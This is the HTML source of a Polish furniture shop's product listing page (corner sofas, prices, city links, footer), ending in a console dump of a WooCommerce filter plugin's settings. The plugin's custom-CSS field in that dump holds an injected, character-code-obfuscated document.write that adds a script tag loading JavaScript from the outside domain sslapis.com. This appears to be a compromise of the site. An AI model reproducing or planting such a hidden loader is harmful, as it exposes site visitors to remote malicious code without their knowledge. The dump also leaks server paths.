	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Miodowy narożnik z półką i barkiem z funkcją spania" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl.png 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z półką i barkiem z funkcją spania RISOTTO 3 12" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-336x224.png"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Miodowy narożnik z półką i barkiem z funkcją spania" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2024/08/naroznik-z-polka-i-barkiem-z-funkcja-spania-risotto-3-meblearkadius_pl.png 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z półką i barkiem z funkcją spania RISOTTO 3 12"></noscript><h2 class="woocommerce-loop-product__title">Narożnik z półką i barkiem z funkcją spania RISOTTO 3</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/rozkladana-sofa-narozna-mystic/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Rozkładana sofa narożna półokrągła i obła" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/rozkladana-sofa-narozna-polokragla-mystic-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/rozkladana-sofa-narozna-polokragla-mystic-meblearkadius_pl-248x165.png 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Rozkładana sofa narożna półokrągła MYSTIC 13" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2024/03/rozkladana-sofa-narozna-polokragla-mystic-meblearkadius_pl-336x224.png"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2024/03/rozkladana-sofa-narozna-polokragla-mystic-meblearkadius_pl-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Rozkładana sofa narożna półokrągła i obła" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2024/03/rozkladana-sofa-narozna-polokragla-mystic-meblearkadius_pl-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2024/03/rozkladana-sofa-narozna-polokragla-mystic-meblearkadius_pl-248x165.png 248w" sizes="(max-width: 336px) 100vw, 336px" title="Rozkładana sofa narożna półokrągła MYSTIC 13"></noscript><h2 class="woocommerce-loop-product__title">Rozkładana sofa narożna półokrągła MYSTIC</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-z-funkcja-spania-navaro-2/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik do salonu klay premium z regulacją zagłówków i rozkładamy w systemie delfin" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-768x513.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-600x401.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania NAVARO 2 14" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik do salonu klay premium z regulacją zagłówków i rozkładamy w systemie delfin" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-768x513.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-600x401.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-z-funkcja-spania-navaro-2-meblearkadius_pl-1.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik z funkcją spania NAVARO 2 14"></noscript><h2 class="woocommerce-loop-product__title">Narożnik z funkcją spania NAVARO 2</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6999&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/sliczny-naroznik-vergessen/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Granatowy śliczny narożnik z barkiem z pufą z dużą powierzchnią spania" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/sliczny-naroznik-z-barkiem-z-pufa-z-duza-powierzchnia-spania-vergessen-szybka-dostawa-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/sliczny-naroznik-z-barkiem-z-pufa-z-duza-powierzchnia-spania-vergessen-szybka-dostawa-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2017/08/sliczny-naroznik-z-barkiem-z-pufa-z-duza-powierzchnia-spania-vergessen-szybka-dostawa-meblearkadius_pl-64x42.jpg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Śliczny narożnik z barkiem z pufą z dużą powierzchnią spania VERGESSEN 15" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2017/08/sliczny-naroznik-z-barkiem-z-pufa-z-duza-powierzchnia-spania-vergessen-szybka-dostawa-meblearkadius_pl-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2017/08/sliczny-naroznik-z-barkiem-z-pufa-z-duza-powierzchnia-spania-vergessen-szybka-dostawa-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Granatowy śliczny narożnik z barkiem z pufą z dużą powierzchnią spania" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2017/08/sliczny-naroznik-z-barkiem-z-pufa-z-duza-powierzchnia-spania-vergessen-szybka-dostawa-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2017/08/sliczny-naroznik-z-barkiem-z-pufa-z-duza-powierzchnia-spania-vergessen-szybka-dostawa-meblearkadius_pl-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2017/08/sliczny-naroznik-z-barkiem-z-pufa-z-duza-powierzchnia-spania-vergessen-szybka-dostawa-meblearkadius_pl-64x42.jpg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Śliczny narożnik z barkiem z pufą z dużą powierzchnią spania VERGESSEN 15"></noscript><h2 class="woocommerce-loop-product__title">Śliczny narożnik z barkiem z pufą z dużą powierzchnią spania VERGESSEN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>							

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/ekskluzywny-naroznik-covex-2/" class="product-grid__product product">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Ekskluzywny narożnik z głębokim siedziskiem COVEX 2 8" decoding="async" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2021/05/ekskluzywny-naroznik-z-glebokim-siedziskiem-covex-2-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/05/ekskluzywny-naroznik-z-glebokim-siedziskiem-covex-2-meblearkadius_pl-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Ekskluzywny narożnik z głębokim siedziskiem COVEX 2 16" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2021/05/ekskluzywny-naroznik-z-glebokim-siedziskiem-covex-2-meblearkadius_pl-336x224.jpg"><noscript><img src="https://meblearkadius.pl/wp-content/uploads/2021/05/ekskluzywny-naroznik-z-glebokim-siedziskiem-covex-2-meblearkadius_pl-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Ekskluzywny narożnik z głębokim siedziskiem COVEX 2 8" decoding="async" srcset="https://meblearkadius.pl/wp-content/uploads/2021/05/ekskluzywny-naroznik-z-glebokim-siedziskiem-covex-2-meblearkadius_pl-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2021/05/ekskluzywny-naroznik-z-glebokim-siedziskiem-covex-2-meblearkadius_pl-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Ekskluzywny narożnik z głębokim siedziskiem COVEX 2 16"></noscript><h2 class="woocommerce-loop-product__title">Ekskluzywny narożnik z głębokim siedziskiem COVEX 2</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7499&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
	

</a>
</div>					</ul>
	</section>

				
			
		</div>
    	<div class="col-12">
	      				<div id="mojWidget" class="widgetItem"></div>
			<ul class="miasta">
				<li><a href="https://meblearkadius.pl/narozniki-warszawa/">Warszawa</a>
<li><a href="https://meblearkadius.pl/narozniki-krakow/">Kraków</a>
<li><a href="https://meblearkadius.pl/narozniki-poznan/">Poznań</a>
<li><a href="https://meblearkadius.pl/narozniki-wroclaw/">Wrocław</a>
<li><a href="https://meblearkadius.pl/narozniki-bydgoszcz/">Bydgoszcz</a>
<li><a href="https://meblearkadius.pl/narozniki-lublin/">Lublin</a>
<li><a href="https://meblearkadius.pl/narozniki-szczecin/">Szczecin</a>
<li><a href="https://meblearkadius.pl/narozniki-lodz/">Łódź</a>
<li><a href="https://meblearkadius.pl/narozniki-rzeszow/">Rzeszów</a>
<li><a href="https://meblearkadius.pl/narozniki-bialystok/">Białystok</a>
<li><a href="https://meblearkadius.pl/narozniki-kielce/">Kielce</a>
<li><a href="https://meblearkadius.pl/narozniki-zielona-gora/">Zielona Góra</a>
<li><a href="https://meblearkadius.pl/narozniki-opole/">Opole</a>
<li><a href="https://meblearkadius.pl/narozniki-torun/">Toruń</a>
<li><a href="https://meblearkadius.pl/narozniki-olsztyn/">Olsztyn</a>
<li><a href="https://meblearkadius.pl/narozniki-gdansk/">Gdańsk</a>
<li><a href="https://meblearkadius.pl/narozniki-katowice/">Katowice</a>
			</ul>
     	</div>
	</div>
</div>

						</main></div>			</div>
  		</div>	



</div>

<footer data-rocket-location-hash="9097ccbf1694cec48ab3ad8041ba17d6" id="footer">
    <div data-rocket-location-hash="ad0d0d9caad992a98cde7a0ed92e0e39" class="container">
      <div class="row">
        <div class="col-md-3">
         <h3>Dla kupujących</h3>
         <ul id="footer-menu" class=""><li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://meblearkadius.pl/moje-konto/">Moje konto</a></li>
<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://meblearkadius.pl/koszyk/">Koszyk</a></li>
<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://meblearkadius.pl/porady/">Blog</a></li>
<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://meblearkadius.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://meblearkadius.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-28751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28751"><a href="https://meblearkadius.pl/porady/">Porady</a></li>
<li id="menu-item-106137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106137"><a href="https://meblearkadius.pl/szybkie-platnosci/">Formy płatności</a></li>
</ul>        </div>
        <div class="col-md-6">
          <h3>Polecamy:</h3>
          <ul id="footer-menu" class=""><li id="menu-item-106531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-106531"><a href="https://meblearkadius.pl/ogromny-naroznik/">Ogromny narożnik</a>
<ul class="sub-menu">
	<li id="menu-item-106536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106536"><a href="https://meblearkadius.pl/narozniki-z-barkiem/">Narożniki z barkiem</a></li>
</ul>
</li>
<li id="menu-item-106535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106535"><a href="https://meblearkadius.pl/naroznik-z-regulowanymi-zaglowkami/">Narożnik z regulowanymi zagłówkami</a></li>
<li id="menu-item-106529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106529"><a href="https://meblearkadius.pl/narozniki-nierozkladane/">Narożniki nierozkładane</a></li>
<li id="menu-item-106530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106530"><a href="https://meblearkadius.pl/maly-naroznik-bez-bokow/">Mały narożnik bez boków</a></li>
<li id="menu-item-106534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106534"><a href="https://meblearkadius.pl/narozniki-pikowane/">Narożniki pikowane</a></li>
<li id="menu-item-106524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106524"><a href="https://meblearkadius.pl/naroznik-z-lezanka/">Narożnik z leżanką</a></li>
<li id="menu-item-106525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106525"><a href="https://meblearkadius.pl/narozniki-w-ksztalcie-litery-c/">Narożniki w kształcie litery C</a></li>
<li id="menu-item-106526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106526"><a href="https://meblearkadius.pl/naroznik-skorzany-bialy/">Narożnik skórzany biały</a></li>
<li id="menu-item-106533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106533"><a href="https://meblearkadius.pl/rozowy-naroznik/">Różowy narożnik</a></li>
<li id="menu-item-106528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106528"><a href="https://meblearkadius.pl/naroznik-dwukolorowy/">Narożnik dwukolorowy</a></li>
<li id="menu-item-106527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106527"><a href="https://meblearkadius.pl/oliwkowy-naroznik/">Oliwkowy narożnik</a></li>
<li id="menu-item-106532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106532"><a href="https://meblearkadius.pl/zolty-naroznik/">Żółty narożnik</a></li>
</ul>        </div>
        <div class="col-md-3">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript>
          <div>&nbsp;Przemysłowa 2, 86-100 Świecie
            <br>&nbsp;Telefon: 609 619 883
            <br>&nbsp;zamowieniaarkadius@gmail.com
            <br><br>
            <br><a href="https://meblearkadius.pl/opinie/">Opinie</a>
           </div>
        </div>
       
    </div>
  </footer>
  <div data-rocket-location-hash="86e7759ebf0c59d073be9e2ac56e107d" class="container">
      <div class="row">
  <div class="col-12">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Płątności dostępne w sklepie" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png" alt="Płątności dostępne w sklepie"></noscript>
      </div>
      </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ARK-Shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
      <script type="text/javascript">
           
      jQuery(document).ready(function($){   
           
         $('form.cart').on( 'click', 'button.plus, button.minus', function() {
  
            // Get current quantity values
            var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
            var val   = parseFloat(qty.val());
            var max = parseFloat(qty.attr( 'max' ));
            var min = parseFloat(qty.attr( 'min' ));
            var step = parseFloat(qty.attr( 'step' ));
  
            // Change the value if plus or minus
            if ( $( this ).is( '.plus' ) ) {
               if ( max && ( max <= val ) ) {
                  qty.val( max );
               } else {
                  qty.val( val + step );
               }
            } else {
               if ( min && ( min >= val ) ) {
                  qty.val( min );
               } else if ( val > 1 ) {
                  qty.val( val - step );
               }
            }
              
         });
           
      });
           
      </script>
                   <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"1","use_nofollow":"1","nice_urls":"","canonicalization":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"div.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"1","seo_element_header":"1","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual4","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"1","button":"1"},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))\r\n\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding:0 !important;\r\n}\r\n\r\nul.berocket_aapf_widget {\r\n\tmargin-bottom:10px;\r\n       margin-right:0;\r\n}\r\n\r\n.filtres-box{\r\npadding:8px;\r\n}\r\n\r\n.berocket_aapf_widget-title {\r\n\tmargin:0;\r\n        font-size:16px !important;\r\n}\r\n\r\n.berocket_label_widgets {\r\nmargin-left:6px;\r\n}\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding: 0 !important;\r\n}\r\n","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"1","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"session","elements_position_hook":"woocommerce_before_shop_loop","framework_products_per_page":"","purge_cache_time":"1709657530","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}]},"real_memory_usage":27262976,"script_memory_usage":76865016,"plugins":[{"id":1,"version":"3.1.9.4","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************b29f1dbe54fcf","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"956M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
